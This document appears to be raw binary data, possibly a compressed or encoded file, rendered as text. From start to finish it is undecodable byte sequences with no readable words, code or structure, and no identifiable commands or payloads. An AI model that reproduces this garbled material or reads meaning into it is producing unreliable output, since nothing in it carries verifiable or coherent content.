�ɏ��N������px�X�%�t��+�q�UQQ��.��J�x��tĲ��x��92����ě�D:"E�Tͽ6p�as�E~l�S���A���^�>~V�`U�ŤEE+�\�U�񰨔�dħ�:�	�S��D��aF�$���I���SpP���8@m���F�#T(�8T*b��>�y�W�a��*7/�⊏L}/@N�O=�^���sK]�6MlX��N0��#�4'!�&��m1�� �����D7���w,���V��ǌ�}$ɳ����a������:�A�Bwc�-�� <��;����M��F��@}1����9��t�p����ZU���ŞI�wXO0؄�&�-�怢������i+'��۹Rfy��u.O�=M�[�Q,xR��UL
� �*�H�M\ŵE`]\�t�x�\�`�s�(��\	�(]� �>7�>"I�K��,�`]R��5�C�5L�s�pt�N1T*:G�QG��ZG]�[:a♕Hd+a�e��	\����@؄-Ʌ=A��޹�6~�\'R,���-�&�T��M�֑-Y\��ť��*�,#��x�
����Ȼ۷��\�����Y|�&%�A����Z��X�����ڍ��I5�#5�1�M���y�%��������$�m�)��0���"��>�-H����^��&t�!�[��Q/�{^)]E/%�~7E�'��)�C�bZ�����o�	yy�3��G��l�0��\S���a.� �p���?�;#9�	N�]h1�ʔ�LѦ�Z� �d�"�E�[RaS��I3�D	Z��,�`�3XӁ2 �)ո����D�ضjE"f'�;�Z����ҹ�U�$͒�,�ٽ�����D�8�1] ��`6I�D����t#F��L�%]�,�٬Y��k<��T��fLIJɓC���ޤ"��RVC6��QgM�x<�c�C�����Eۂ`iMVK�QR�FUs�D��������+i*���\= �Rc�4�b��呭���
�hťE=�����J�k .82л{�'�&c<�<�C��h��U�������͜f�b�� �Fˁ�ԭܕڐ3���)�Lg^ꦦ�Ж7���Ԁ�TD���	L�"M�۹kMt7�9��{TR���QLh΀aU�V��3(;�yb�և�Y��k)3�_�ƕ��'��^�؍�!0���j:B(�>�,\8�;��$�P]j�;�ӿl���L�;QԶ ��ڑJ��C�=dD>dk���CY��%��3f�
�f�P �a��� �Nk��i�BW��f"_��	��l3��������Y���)D�Hr��k\>o��ߚp��Ђc���:��l�ώ�'.�����O�fՉt|�9����`Y��U���?����@�Jt.d?��m�����W)���3�g|V�Kl�LH��Nԍ�2#���o�:G�ԵI����e �>w+�,���(�Ȩ���kZ&��KoF�7KzY|ںHzI�����4m�Dۍ�9]O0�S��s5^�F���M�����_�%ֆ� aFd���#^��,'��U[��p2�E^5�;y�a�������,p�C���0�� �m����d��87����n`=�(Kr��(�϶�#��������0_��_u�x�67-v07(��� ƏWȜ��r�M��i�u%��!m�c�t�R9g>���a�Y8�״��;�zk��z�.vtڮ�~X7'��tRt_��q�������Ŝk)DL@���VG+������(�ֻ"խ�b"?l'D�)��6Q�_�A��>�V�]'�K*+�.<>�pQm^��Mk��&�)�j��<թp�Zuw��s��쥧�W�};O�c+x�'魾�M�p�t��tPN�e�0���x�a�L�����5���`b|���C�Z�d�B�$���
�Ҕeq-.(�� �87����˽ _�dF�n�{&{,����P8�>�\d�T*���s���Uv�-� 9�1F �����f�"78�L� ^���f__||��61660EEWG�	&	5�( �(���!��������������(5�6�''''���
��	��ՙ588���(8(���������&5&�	&1&������������`@V��Bʟ�x��1��4U���۷p�B�8�(�'E�9q� �bL�l�7iX`"�I&<�޸�Q�^XDS��4k� �A�Ƈu���c�+�F���	�� ��`dXk#C�3,� 3Al�6y��SAT��Z���+W�l��E�_n�1�@��eȒ=�Ћ�K��f�ƍ�7�*G��%.��v��՛c_�|��t-U�Q3D����(
l����%og�y�s&I��L-u���`�D�l�<�	�'O��ϱ�-GWx���F�2:�Tf�a�Up�`CVx�!Hm��Vb�[�X��"60#%�ॉr��W`�,܊�vc0��8�L�K0��x�f�Q�@/�QsMt#vS�D��I��Ӛ@��Ñxt�v?���;�U�`�f�'���	u�(xm��	%��9�07��#q�s��Sy��`AN��Ј��䓢�uE~H��_Sy8�RQ �Uڡ��}|�{���X�b�Aʅ2 R�Q^8���_'
�*vX,��h��Nd�y�XP�$�L��2<N�L��Lc�h΍�E����uy���E��f�\��l��Ү� �H�г�^ʥY=SF8|7'svfWҷۉc��a�x�J�Mj �hO�����E%(� t(amL�Ա� `IH���l��0 ��\9󜈍 ~h\^r�����fa������.�ݨle�@�l�L;�$��)���Mw-�]HܲC];��TO�V�@��l޸+�9*~)f)��å�fE���xag�,����"1��xC#a���ő(�p�1Ȓ�g�W�FT/ jVtT�����3��;9� ���$�HX�Z��D��	_����ĺ��ö2#d�$�Y��~���J�h�iR��s���u���Z<�^R����˥_�P﷊�8Q��q�] )_���&���y��	I�&���INe�x,���PH�OP��'P%/�AQN)0,Eupݥ� �T�e"̒�;�,�w@<Ղ`Ж�*3Ð�%��l�C�H��V�7V����6]�����2��eHk3���%�46�L�A	�R�������mn��(E~C�)�1��,n���84�).����$A�XP���L�sB}�'q!	�C:H%)�aJL&���av8��X�R�Fx�w?���"��%��8D�@��"�P���fU,�0�آ,��)	@2�"1�q�d��F����g-�S:eS_��EP�����>�2y��ˎ��D:��4A�Zn��؍L�1��*)9�V�;�a	F�cHd '7�ܓ��&J�1e�X����uP!�(@���vf1Y��K!�wk�����$s��)�A�MQ8_�R��E�ISj
����1*��Z�Ψ��}E�����(�F~n�H���t��8h�c��F�y�<�1d< ��L�L�St��|qgj*�	��ϫ1XO'=��$���7a�P���Q��Ik�Vb��r�K��3Դ�w�����o����D �k���b����g2�z�a�b�4c	@ '�AA�pVZ�������_̈́sJ�F�����
����z�[ڍ�=�1dL�(�W�Ը5��yE_F��FÒ�r��D3Yxp=f9�V6�X�
c!R �¦��&�a�,�R��eAY"pY��e�ȓ�0�H��m��E��5�UoW|�a��\$�jT�Z7��U�v� �A��8����sL�H������̟�$H_�
� )�I >�7�(qn~�c��������w ���U��3ԁ.�Qzt��~H:)ҲN@h�6JZ~���%.ע3�S��ͭ�B��=��	@0-�~�ӈ<��h�>$�2�N`j�壖��,"���4�EX��4.��9�b��|�t�0�3�Dq���^N����[7vKO�d	H��gMr2��*��)0j)!U�~:�J:�t�1}e�(t��<�4M�wf��y�8F�����ͨ�^
n)R�g�Mc��+R�]���j�Ƈ�R���q��CD�b����㖁��^%1����m�%	�SL��o�/�3�#��nN�;��d�#��¶�`�6'N��Ff ٛȥ	��h���Y}�є��#^�LQ�S;4x�q��NӴȫ�L�Issi50`��)6��  �_$r\�L�hK-]N�o2��/�)������:�Ff����Ͷ�[�)_q5��gƶ](�&�N��c˭z�#�I�~#
�EQ<�/��9*��!ߞ�����C2:� @&�Pd�;��45��x&��Ơ�4~?ئ�ư���ƗV��&1��,�8	%U�B]�qU�F[�e]�pPķ>!a4��^���S8�|��{=�_AH��f��U�n��Pm�0De]�u��usI��u_w91h	d71�v�va?�(��B ��hEb4�Ya~W ��C��;=CD�$c\Ӆ�5jSV̡O��x��xLd���8,8� �EnAv@F���U'�'����a�	��G�3&i�ǁsx��2("���NxTN�2+�|��@AnE�HH��$��X{&'�9�F}�Y�2mgJ��Y�FZ��:�2�!3U���;��i�l��~�Us#b@dX_;6���j7 �6� ��8H�u�r|�kȇ�G0s5�X�D+��>N�ew�%3�7p7!_�E&��tv�^��A�0�#^�6��8�WfXA� '-�g��C(8��Y�Xa�1��h�w��o�:t��Db�.�p���3c�%c�F��	�U�%X_=@a��pE�t=.Rd%� L�VUx�r���+�w>�V�U8cE'F3�8.��6P�$8PVH3 ԏ8�1�mC�><�'⦂���َ�u�H㐃�1Qa]E�A }��v�$B#���}`�Jt@)N(bz !/%;�K��K�L�d��x�SҌ�V��4F�7g��Ar�M������N�,MN�b#� 	� ��GeDRg����>�G��-Q"AjHg�"��8�t�4�0)|*���¹H��H�@H֡,�8�s�t8��s�h}O�BGxJ_�o�"�������C�p����kS�<!bx#�[~=3�c���VA&�:r��AŠTeO�,�4^C-���a����z���V�7'�?Ӄ�H�m�F�acکAfN=Z�csc{	z)0z�g��8x��B1�0oL@aB!� R�Q�¥^
Z�A;q'(e)�b +FS8��v3���@C�7-̘	�x"Q������+��4G���Q5n-'�M�k��M%�S��g�u4�6ǩe0�N�rX.J���'�ts>��Ng	y	��&w�H�X���mߦ��Q9QpY���F9P�)�_�Jb��hJ���Ò��pk���K4IX��	&ҧ��qw�@Y=GI�.�+�pMmAUN	��]�"?�FW)`���*�sf��}yWGg_�(&-
��x��:�C*����b��d9|�|���$YD`�ba�jaZ*R\:���J�hf��+�hN�w�����馼��3�S�~�Es9i�������c��q�I�B��q��� �0�M-�y�R�Π �GqX/�gg�$
(��ڗd�$6Te����^��@��bC��հC*�q����9�'
�m�6�0��ұ;0oq�Q���V�^)��B��h�c)�	!��b:�КSP머�M�d	:}@*�+�:��#�����T
�p�K)<I湞k[� -��B�Dᥢs9e��f���Gme�{
F�L� ����x��*6xt-����f�XH���W��%�i aU*�� KP����*KZ��h��)��6��¨~:��5���P�0���f�+��ۧ�Ǻ�:���L;�K`�K��r�z�%
� 5�m4`h��h[��hV�8GŋfH7�8�m& ��I�u���Ӱ�fN����8�m��@s�U6 ���i�YP:�����vJH2c��Z~⟀p�3��d�S�ШR	N7� �vLO�q>i�u�\ǎ���'j!3C���d��]s���1e99�N�kW׆^���b�� � �(��;��Dz-a��@L��t�gq�@&|�ѣ�2�R� C(2��1TA��W��y�f�K��wp�jP�8���	稡V�>b����`+��O��T�Z��d@6&�۴�ڨﺀѲ��̇<^�}��˓eE6���ǂ���V��"s6��ʚ���<��x
Eq���=:L<Y��$���Ѵ|�_�}o���U\!��)*钙�K�L�45�MVz?��1$�<@�+
�{�Iú@v�u|�i�UK��SK�`pA�y4�� 5|��@e���x�Ǌ��G\���:�1����okϥ�[��$�����f�A	�/=|M�̞j�Q��):9��i�W��.�}����~Y!�/7�	�gst"��l\,�gN����LS�f�.�L�\���LIUOۀB-�Y�7s�\ȣylq�7씼���iە@(p�����=���R.��Vi�c��AR��j�U���}Й�\�ʆ����`9�!k}zM��[��T�с}�S;+�be��<M���,Jd>	�:��2
��J���"v|�S���M�ZK��Cmڶ�r�=q��FȆƧ�.�ٍ���e�b���Nky�]��^^��υl����T����M�H�<	c(�iuѾ�/@��+�}�������;y@~?�����@徶,�1�P����%�=	�i�?Vt���8wڽ�r;P��S�kX#s	�Fa��g��,WG��*�������]���`7��~J�ڀ��Իz�� ��V�l��K����F ���M �9� s�'KRY\�H��V��P�K<݀\�!���Ҥ���+�"<���fy���捐��]��M
ᯭz�w�������F��f��n� <5L_}֛|��2��]�-m���'=�7.�Oa�J닥�^�H���a`P��z�O�7�O��Q��� >�u�YN�Cu".պ��A֚�L��6�8�L�>��M���6z2+V��쵭7G=��>����x�
.��*JrD�a�Ի��ρ(�p�Do����������
���.��š3a������9�mR2�m�d��OS
�K��r۔��]	
`L�����?�6E�|ͫ���
����k��h�ƹ[�]��"r��Y�Qf��۔�����s�O�8\�Fx�;�֫I�-U��4Qn`��7���}�wBh'��׍��;�R qG�\��i��l�y�"-�0�l<��1ٔ�cz
��c���J���r�^dM����aR���*�g�]i��ϱ�_�>��G��g�L͌4@��d�q  8��f;�b�ɒ��8���T��>���v��F�S�)Qk�d�Z�vghZ�p����'����� #vVKVK()! rrwv:@C=m@I�NQO�TW)�(���f��jjPj P~Q ����C���������������&>N2l,,^
�30P��UO\'`������jpuwkpvqX,�a��f��Y��l(� 
_8L���Đ1NQ��d�,m���r�'_N�Yc"��)��Ti�E�99w��� P!A4�t�i�C��J���R$�%.ab��(Q�L�[Dݻw�}�e˖.}� �u�"3�̶e��,D4l��Vs�X�3T�ɐ��9�60������%�Ђ"�f�24���!�@��I|h���c�2��˗�}8blbC��$G�0qse�2�w:�Lo^�Rd�I����'|�)`��9rU��R?OQ�d����JX1ir����"L�_GA��0�,3l�Ŗt��HSMePcm�g��k��/ֈ�%'-Xa���)��U�A+��^�3}�	m�р����\#Ƙ�Y�5c8��cj�%�@`��;E�$Hj�{�a��d�Ť��T���$P�z*`�����v@*�7�$����b��FԻ��K2ф>���O?T(��PC�濴> P���. v�mGؒI���&̐�N'�� ���Bl�1 �L��ܱa��l3[&���~�xU�4�L��!u�4�a����� �h���T���	`�#߀�$'�DI'(���%)aJ���I\�l�.��H� ( $)8�ݗ
�R$���D���˄�?A��-�PD]�d���'� _��6�|U/m���9��P4U+����y�2W�6��nKPAj��*h�V�Fꂨ~��ْ�V�ܬ�!�&�Y�YK��u�u��.�H��u���K8��;�|��=�k��?�!�<�[����'�*�L\���� �o�B�pc����Q1o#㊖d��A-��?�PԖ?�ԢR�B,1&Ã��^E�,xj�F�
T�-^��F�*mt"���K	:y dZZ�n3��pH����f=Ahp��2����2�u Cלr� �s�WM�%�ͥ��?��`P����0`�
s�� ��P��pE�2f�FYA
���A�EKz%���$��j �S/��HŋSŃ`L�P ��(w�3B�V�"��x�@�~U,g9m�i���B,eՆ"��V?rs�L`1]�"e����}W�Eٲ�>��o�����s���y�8AL=�A��3�f%>9h\}�B(CY��#�p,x�T�D�4(B�5&�?����(514�J�p3y��v�xUY~�"%5x.���}�z:j"]�B,��Y���/}�=^��1P��g���7 �*R) ���JQ0W,���0�k~�R v�e������� W��񑞆dU�@4�)���E�w`�b���F��Ɏ�.�E&�����u*����B��!����Ё����I'Rъ����!A��G�:d#bN�!5=&��$e9d.VT�h��L�HӋ_����s�sa�&8���[V��	�N�W�s��|(O ���Ѐ��S�*!�� l�#'1��{����D�
*�p�P�Vo�@��:šN�03��<�3;�D��K�8J�;����-q����1��amz��Z����~�I�.���Ȓ^PTސ$ ���f��Z�c�^X�p��Tr~i]d��V��M�Q��`�u�68� �`}4�Zǧj?�G�В�F��s~��r�4*��tQ�^E+�`Jk�Z �*���l5��)oL�����\.A	[jė��R7�/��w���T���E/\j$��Z& �rkC�5ɇ���Rc�6�:Ki'��h���3������1�L�'Y�xV��s�d|�;�BU����@�"�W�u,R���/�y���}FC|Q*�pa��YgSYm�V)2����2�h��0�kڼ�e��ъm�ck���.5�Gfe��@�`��5�`>&4j��q�T�k&U����`�o�;Mq5����w��;�v�R\'nO����*e#P������ń��t=�����-��55L>���W�I�� Q-KgV�hkIo���FX�iMa��yf"��xA�]4����@b�䬨s[Ic ��G��:7s��FS�Í���g@�:�C�_Q�s���Z�ڽJ��(� �S^d��c��rn����.0�ג��^�1�2�Z�[3s�9~�_�3�*4���\{�s����^j�W��Ǆ1io;T͹؇. �x�ȡPX�b�`ַf!	��5�<U�`H.��ڙ���'y��#���變8ro��<��X��)Wr�<��LK8FI5��"�ik��,��r�g�H�, �F�Kg��YL�X��2O�*�='�]��τΚ�yQv/������Ϟ�G���p�vr�E&���d[�^O��-�����g&uv���ԭ��q��)��5�=w�d<Y"��aXe���b4����l������ -Y�A���v$�6�
�@Ȅ���1 �F��|�z�lA�nl:�A4���2l�|��Z�ˤ�He@����NUV���n����Ri��
T�Ƽ \����O&;�F���BȊB����� �������ɀ� *�4��,��>��6'%�Bݜ/��Č�JHS��G&"i.пTA��L��B�lb�?
E��D�ꂏ�ƈ�-�Ѽ�$l���fk���f�%��^@��� �F�>B�-Vf%�Nb\�`�b�	�G�eV,�̤v��dm���
���j��(��Ԋ�C ��$G�`�es8FL
R �t����H�%B�5��Yd+�G������*m1�c�$�,�"i-ʏ3j���AD�b��ϥh���tĠ@ 7rE�AU$-uF[�E��26�w��Ԭ�m�&�F���
�q��e-�b_8.N����0��P�ƞ" Pʋ�b.ȑ<��d�	�q
D�1.^��tD����j�Ef�m��a��3@���ҸEx/-�iu"ݘ�!e��Ԭ%���.����
l+�,�a��n�TQ��R$��D�L�\�&W�1�I���R�2@o6�՘b��&����pƏ�oO�K?p���b�K��`s�R=t
�0zn*��Ȱb�YH�Cf&�C��r��"r�.� �cs�nϼqx"姖���B,��.�
���j���7j�1R��P1xc�?�d�	!���R�~Vb<�o������īfm)��Nn4wr��`�K�"�,IV����;(6��ڢ�l��^'�^�F(*���!d.�%��2���#Q���Q���4(\�O~h�y�.M�){t!��.���Q)�����P�2#��<u���7r�[qE��$�gJF�] �1��7�^��B)�(��M	!I�4��ЊX�+��Ls$��-P0x��6�-��p.�񘊉"�*���؀	T��,m�JOa�,V���S3�E=g:>c���TuP:���:�
rCV�cv>�v�"0��:�0A��#�� �ئ��o-���x�2�nl��eM=��	�D's�@K�')aA�2�� /�5)��8�H=�.���� tJ7K�C��`+Q	�r�S�A�#��C5�	-��$qM�`�3�3��Ho�
���0�rx�>��� t`(@���N�Űt1�T�g8��X�p�����o�3�u�O4�4Ni!���c�Ձ؄��� \��$��H�.�5��z�t+Gl�-!�~N�̔*uL$w�ՕZ��5�n>U%�-��.v�D�^$_�Ě��,�1����47��p�d��Шd�*>Q���t �pf
�ao��3/�&�Z�1'9����=:6��P��uE�R�$)/�-� �d�Y�FS�v�R^I����d�Vbz����R�䁳��9%n&��`�z��*/��6�]s��!��c�@t`�
��#�D��pWq�s'�E�cr�3�f�
Z��vrZoV'{�gA!F�c�W��ܐu 6նsڢHK/�zJ�uw��7w+G����&�`k�7,��AMd��w/����l�i9�ճ� ��z��'�-�L�f$6f'��N(��|5v39v���4�C�~�P~M�(`;�w�}��X��b9�Ye�A3�xN�+�N�U�,B�y%�9Z�gU��.�R���d�1��ewk���%���t���[#c�_x,��,Q
��2zCu�&Μ��@�#���Xӂ?�W?0c5���H�p�"2� �b����Ų�N�5_́L�,&���؝��f����	�����+���P4��<Om$I٘6n�vߜ-��l?x�ٔ��3N�N�����L_t�KjVIu��51�K��ql��au"��I�u% }�2u�V�@)v��e_�ז�tK��0J�� �~o�'�� (`�6n��s�"Ȭ�MA���ԞHN�>!,3��W�����Zb��F�V�sP�m��k]�Rf�TL4�~���y s��W�p�9���lU����:6�	MM"��S�F����֔���
=m y�;��&��DO����?��}�O��r�|e�^ : �&��(fٴ��`@=��,��~2�Q,�t�2�l3�(�*/oB��9��H�"�d֑w��w�'��+�XswL��&��t�,f4Jhmm%��*{͚X�n��c �:�2f����-���w<�zƓ#�,��zU�������5��&����sA.��7�]���+�9A! rlz,�ʊ�7�\U5H��67��7R�1r��2��UwO'Vh!�P^	z�r�[c|�Ӷ�܄5m�u�\�����x1�ڭ;6_[c1��u�� ��_�|�Ƨ�^b�c��K�����)���������3o�����t4	��Tl:b��[	�
�w����@:Ă�)�U+�ǜ�z��z^ݑ
pۨ��S���*@��[=�{(h��������<-m�����jT���|�`~��2Gb`�x@Nq�[��5�(>@�D,�<V̇����R	ċ��=����
W�>�� �����X��@�����NJ�B!,�},���v��l�P��-�5���kC����!5�ÉiYPJ�1�]hW��}2�y��3hJ���r��e��q�h��nbaqb�O�P��5v������1^��c4d�%��<B��׽=Zի��&����t=���������
 j����,��[�c W���:�P����o�P�Y^��T��j��1P��d���5�u�3e/譚��2v�o�ߕ*Έ���9��ܐK�vxW�$�>��=�4v<��[�0��o@�}�'�_A���X��o�s��@�L
 �
!�����&��fA���|�K3qx�̫���c��X��ι9/���)�ϔh{�avL�&�d�� �7�!�@�ѭ'ց��d�2��KPc�^����u��F��w��c�����T�K�7��>rȏ�[���Q�y�Ӹ����"���F�!y�Q@�
K����v!�8�|nb�7�5��%5;�v�W��=���w�<A df�b؜�P�LP@J~|L(`
$p&(p�|��$4$���Ԩ�4�4�������֘4��v&L�d�``�LOP^
0gj>gf^%'[ZR\KR`8�P0N�x{��[RS+O( �,S��_R*�g��֌����r���5G7�ܐq �$�CD��bt<Tr��1a�R�萣oӰ}�&�ȗ1�l��*TX��sH�.\Xn�ɒ�:F����'��8K��)!U�T����h�HF߾"['������u���W(p�Z���Z�r��E�ӯ`E�$�Y�f�+H�����԰Q3��ѢH�N|�|��t�?S{gM��e�;�:U��jh1��t,dH#�� Sお'��B�C����b��H�ɇN,"f��&�j✒���;�|�E��F��T}R�G�?�*�; AY����HQ�ʓ,ݳ�Nae	t�j!�J*����*����+���`.����_İ�1a1̀��&�&�U3���X	e��#	2��S#i���2�|��^��0�+�8�J/����H7� �/t�CE�t�Ǜq�M��A}��Eёq�n<0a 8�iNW�f�O\�1�PB��^�15�RLQ�^z�p�k
""$�M#�<B;�j�����6 W���
��W'���!'`p�h!n�caXbb��S	3��*[g��3���Z���Xa����@���`��4�VY!jS[H���CF�V�
%���y!�G^��QKW���C�aH� �&J�5'�����y�q�{�7�S� @�k���M6d��hi�����.���1� C{�lX�01�ӌ&�Zi�!�z����	=��ZXǖ�la���?Ԯ�+mE۬4�xS�RW]���A�0my%pX��R�`{�C�KpۓX���Y$�w�T��"|0Tx���EE�T@�Ns�W� hɤ!�J��"�ڐ�����Ds�0È8�F���� ?#�͉4����Ι6�qF�����JGk�?� �i!����.q5��@�F��Rt_�{}�D�`6q�!��u�D��/�u���w�g�|
�p�R�q!*O�He��h4�P�xw)!�T"3�4w*f� t*�11�D�*K�<a�[E�d��̂�XѮW���>Lf4����^5�#F6�Zp�$���XI�s x�7q���36�`�{:8W��`�7}@����rP����`y����ֆ�.P����擯��>�ƪ&c���&��Q��9͙j/ �3R�?a�.�!�:�:g�L17�	a�MT�,�H�|G
k9pd^�,�k=#3���Ȥ)Y�K+i	��$:q�b��8!G^SL�PƇ����|t*O���͏~fԛ���F>.���ĸ�0G�z&��~d��l����U4���	=�:g�n����&�!B��Ȝ>��U�~���K+�T��e[;DHy|���d�Y���8K�T�'�ۜ�Xč,�,�vp! �#%�����i`{���&8�� +Z�	<�Dj&4ʚ$=�99L	C9,��!�	�C��q��*�� Y���&�h���%ShҦ����Bj\:5$� �!iR�JWJ���/�$�r��Η���������TR8!�0=��R/>��e�����>��I�?�裕�N��"Ǳ&��Xe�w��T��9	&��n"�|���$�
���lpeCGY2���L�V\���S��W~e�J�vѫ9���Fdp=2�wLA���ǵ#�TNa�bFiJ�/�o������4�q��k�P���qQ�K�ޱ#��p�|5�1~kUx�Zu� ��V����˜{�O�Hoe����ɸ��^C����Y
V��+;"������+������e�a2=���|��f�F"�T)e-TvZ5�ϧ
@������ �#"a#]q�� ]��zkH85��	g���G���x��g5���Z#��[C*S�b�C�4-l,Jt�%�Ɉ��<؈L98���&6��z�,a����'�/�̈́ihkz'0L)���x���Y���
���ͣƳ3��3r�⩺�Ȁ�l�������:�૊� �9�X�5&�C�ʃ��괎�f���U��zG��<��w#w�a��K��d�g�Rx�U7���N��I����a+�O;m���}M�p�x0V"LGp|�X���
��-[o��V��VK���g��n}�bu���'7��J�c�I�� �.�܅\zl$%�4r�'���z�bKu�>�؉X&��/��\�I}�f�{�F�3�٧�U�O!���]�ٲ��W;�ϣ��ڙ;��&$�s&�7�FϬ�ݩSq��U->Ƭ��Hte(u���7NZ�8M�b��m�1�	e\C9�ue����%{�yUbx֞g���&�\C�ŋ �%f<��}f��3���oN��N�lD@��q6"!:pj�UAs�XZT��k
;��
���� �ȵ�[�(W��ry�^�E��C�I���PumZw�B�e��A]��͌����Z,�0�DP�F0Y�� H9����Q�f1Qƭ���iu��]S�	�5��ʭ	�I�l�L��Y�X��	�v�[#��W��H͕�Y��ѩ؉1��!(!BU��p׾Y ,�Bw�\����Ψ���� ��I�+���	��,m��Ɨ��Ĺ�ݮ��=֖��N���!X����V�u���}��!d@m8����L\^�!�!p�W����`�~?�X��޺�atQ�B���p�������^��3�Pf,��w����
r�63�T8���Qd�W���"�������6���)��=�#D �T���>����d���� �L��b���.BB�@�%�[>�[���ŌErΤ-M22���^�-�vEt1K�D4� ­�����l_�(��5�Px�#�Z��%RbF�:X���5��=�">J��>�D��tS+����U� �ePΡ����G�laJD�c�@����W���$9Rn��d�X��d,�a�yZ�a$�F`^�\�+}@�$�	� Ep�L���d�Eb%��}Q�mY�Q
�MX���<.�5}"(.�=R%Y��U�����eX^�U��o� }
 �"B"�}��CN�r��m�SW%���S4��a'�@�w�!-x��x�Ґ)u(��XB̀(IJ�D0MfeZ�����4��h��l��X��fa���D���ISXR�\i}\�T&���ޣl��bh�j���-$q&
7�b[�٠ma��u�"�@��$Yg��EG��qW�m Jr�,L���J:���1�@�@{>fH&J� eʧ��a�O�'����'J�@�|e߀�Qj2%��	A��4���lZh���^h�)mn�ABB�Qr�$�8��rU$��N����^Z��)�p�`��՝d`�:5]=��1�@TP:`6�W|>i\f�R٫M"��-� .块���.)(|<���c5��TJ%�NhU�����o��j����6ݩ���ZjaH��5�݌W�r���-W�`�0Z�(�r�H��H.�ɘ��@��N`��dR������c%q@��3a�F��-h����%��{�j���ރ.L���=�f�k����b��+m"+��Q���C��[�4�勖B�*r�ء%Z�U(M]���w^`������E����%�@t�&)6��ȫ�Y&��g�����-�ک��!�"Ơ��Z$��)�&l�����*��)���lj��Ω���|��.+Il�7��L�i���t�%���F`1zR��Ŏ�l�k��Ͼ�%Ɏ%t@�� ���c�`�"߫� �Қ�FM)|a�n0�i���M�rA�%(��O��A��&lR(URl�b,����fh�-qn����6t�g��Ǝ�U�a���=�m_���&���a:� 9Kj�3����@������Z�"��+e���]O�dtPMbe�Q��:N�V��\�ʮ��ߚ�������f��n��l60�k	th�R0~�X�$`�`T�b�P��0R�#�X����l:������_^'��;X t@d��2�r���������:OO��}ʯ�]u�@g���Zm݅_�؁	�� ����Jl��*Y����1s��z,�-ʞv��!�a`B�H�t�(j$���͘��(���'�,.����|@�p�/��
��Aq(֓^�`U�>�V�����	�/Q�����i�.���:e'"�Oi1��1�2�Ʃ�>�^	��.k��-~��6���,�a@�,x]���C�F�Ҙ[0��j��BW�0��-?Ń�\�g.�/�8+�É��b�$���ń�f�%~����i�Rx��
0��r���+��ņq7𜚱��(6��qeȶ����\j�YШ^qd˾��H�)Q��$�B�h[��w�4Z�nBf$r��m͎4t�U9���Rr/�3~���]���c}2�LP�4�/�J���� oq�4,{1�n(/?�������������at��	��mFN�_�5�Z���+�(]�;d dj�@��eA~@m����|�F��G�#���F�$B\n%��O�:�����j�4�k�#lJl�����^�.�2-s�oN0݇���CD
?9W������2�1n��r�a"&y>�'ag���� $���$9wb��FTm���BLY�A�b5�~�u��;�#Oʉ����N��S�b@t#��R�B�r�Y�z( `@C������h\P��lq��/����e�Jꦭu�
r՝�u7�ú���DEǴn�3C�,��_��2MܖVe�D�p����r5)�R�Vj5�?����,�����r	��i���B�(
�P�G~��v�f�̴�l��(���N��퉧����:ud[�' ��@�td��z���@$�j���y��g�xt�5�6�P�A~9���j&��j'"X�z�{���tg�=�i�������w��� ����"d�"/X�HL��:)Z�'�=x&�̏6.��O��57��0P��bԒ����?��8����1"�DѼ�*y��PP���.�X��A���?��*G(��r���'t��U�2}o:dE�-!��ɨv�8�9 ���ԁ��ʬ�պ�j�0N������ȅ+��9���@��	��$"�t����N�D�E�R&qO�s�N��ҼSt�zSl�O:���W����o�,sl�`��CX����g\P���0jW��6n38�U 
&\����w!%7�w@����)걣�L���{Y�����A�G�}ńb���t�J�`�f�3���f;�?��gK��J��f:-���#��+4m�-@Z>4-n��6f 8%�Е�6�Gxe������=� ���s��/�'7À��K[||R(��?�?E,)��ҿ�ꀒ���4�D�'GG�ZVM�E,��)ǣ'�&�7~ڪ��"9_5�6�}kgMH!D���߾���v�f��k94�D�($"��F��t&�S�RY+b�5숛�qy�+��SiwbX#Y1R(^������ ���988<��stl�l$����@�Q\d��ݼ�)%-���D]Y)y�������}���՝��-�.6>�H6V.Qnvv~����P�v)����.����D@��(8XG�@��ϰ������ɧ��8Aa��|P0A��1ʌ!&"��X�e
��O26Y�%AD�H�t)2���"&�yÆ�Aఙ��Θ<�"PR��>� 	��A� �
� Q"P�.���4�*BNo��6l�\�p�E���a�ܾ}�Y\j׮e���n5���:�ft�Ե+`!�b{���ˇ��N0�P�f�v$!B#h�V�@A�z�H�G��<fbD��^p��D�7��cGA�K?4-J5�YG-u�y�ʫ�eI�*��Ki
�,���Ǧݵ}[�j�J�_n�j{���[��~�w��(Lvh(�����1���G�� ���0[h���2RrM�%Hj�"�P��)>ڨ�C��6�^$á�܀c&6�0��6`������#��Z���Q��$����|ʑ�D�"�
���j��K<`|9-`�4�-��zh����8���No���o���,1@ˠ��k�0ct�Ь�W���0b
WS-�׶x�$QI���"6���v�i�6�0��{�!8�`A�/����x��&+y�+������A�Z��;-��V�K�"�l�CO,2��D�6݌S>:�//n�ѯ]��ta���t�h8 �xD�������@!�.dȳ�HQ�Lc"��&Fͣ�(�(�2��JW�1��ֈA7`h#�
VFy�׀.W^���f�,�)���D�@(��fw��gi��*�S�kL4��6�n�-f�q�[�ܺ��.������� �MPv��@x��g��"��E�PF7|h""*�PD�L�h��R\-$P5f�Ï�່	`�!&6LH�UVӈe�Z���<f���#�6��)I�L��O�%<Q��v�O���M�3����`ִ��7�Aw�����u��s0���.�|��G��&_Q�
��B�4r�n��(82�~':��T7.U�J�gɆ&7�'&0A��3��,C�Cn�!���2H�"��3U��h��*��+�� ��V,Q��9�P;�y�5㩉-��1�#'�0Ozyz^�֥���l���
�=|5q��G��F�ɘ�`
�L�R�!�Fp����� *�Q�b�UF����1zl"
��r��h�A���pr�UFr�\��t���"�u-�m�w��즢�>�u*��W��,�C<�{ڶ�W�)�Z�|�f�Eoz\���ᶴe`ݻW�5��݃2k�dr�	�%���b�&b!JQ�'�'l�~��H�N����D x|�*�@(0�\�L:+��Y�2q��ɐ5��T,	��A�X;3�%|�Ȁ���ݴ�ӕLn�<����<���Y�h]T���?z"G5�( x��m@L�%�:��{	d T��ef}Z��J6�7��E!������1���f��i*#L��<L��`�pUoL�#�@�6x��!;a3�:�h�B��VѠ����Җ�FiR~��m���̥�9����K���#P4����=�%Ʊ���>2;L	��B�sH<��7���#��)�(f8���T�Kci$ ���;Q� 0�0�P:A�u$,��=;�OD\���$V���L�A��R��T@���+��\���P��[Ļ�_s�CTn�k�������tp[, �t ���
�/�MB�zL�eӛ�S��bfJ�0F��~��X[�Qx�"�B�0:��s����\9�L�'v1�\&��!��P����uX��g]�۔$�f�q��Z�3L
